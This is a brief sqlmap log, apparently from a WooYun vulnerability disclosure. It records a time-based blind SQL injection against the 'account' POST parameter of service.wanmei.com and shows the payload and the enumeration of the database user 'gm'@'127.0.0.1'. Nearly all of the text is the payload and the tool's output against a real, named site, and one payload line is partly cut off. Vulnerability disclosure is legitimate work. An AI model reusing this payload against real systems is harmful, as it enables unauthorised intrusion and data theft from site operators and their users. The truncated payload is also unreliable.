 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: account=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(se
)+"*/' AND (SELECT * FROM (SELECT(SLEEP(5)))mPyU) AND 'dqpm'='dqpm
---
[21:36:31] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:36:31] [INFO] fetching database users
[21:36:31] [INFO] fetching number of database users
[21:36:31] [INFO] resumed: 1
[21:36:31] [INFO] resumed: 'gm'@'127.0.0.1'
database management system users [1]:
[*] 'gm'@'127.0.0.1'
[21:36:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/service.wanmei.com'
www.wooyun.org
[*] shutting down at 21:36:31